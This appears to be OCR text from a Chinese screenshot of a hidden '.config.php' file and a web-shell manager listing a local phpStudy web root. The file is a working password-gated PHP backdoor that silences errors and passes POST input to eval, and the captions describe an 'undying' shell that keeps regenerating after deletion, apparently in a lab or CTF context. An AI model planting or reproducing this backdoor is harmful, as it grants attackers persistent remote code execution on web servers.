 .config.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
error_reporting(0);
if(md5($_GET['pass'])=='59789865c5a17277fbf11bc623828960'){
echo 123;@eval($_POST['cmd']); } ?>
首页 127.0.0.1
C:\phpStudy\PHPTutorial\WWW\
127.0.0.1 目录(2),文件(4) 名称 时间 大
C:
phpStudy
PHPTutorial
WWW
dwva
phpMyAdmin
D:
dwva 2019-03-11 01:13:31 0
phpMyAdmin 2019-06-05 07:41:17 0
.config.php 2019-07-14 16:03:17 128
demo.php 2019-07-14 16:02:04 39
附上批量访问生成不死马脚本:
删除config马还是会一直生成